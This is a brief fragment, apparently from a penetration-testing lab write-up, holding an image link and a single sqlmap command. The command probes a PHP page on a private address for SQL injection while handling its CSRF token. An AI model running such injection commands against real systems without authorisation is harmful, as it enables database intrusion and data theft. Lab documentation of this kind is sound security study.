 sqlmap -u "http://192.168.154.134/tokensql.php?name=admin&token=123" --flush-session --csrf-token="token"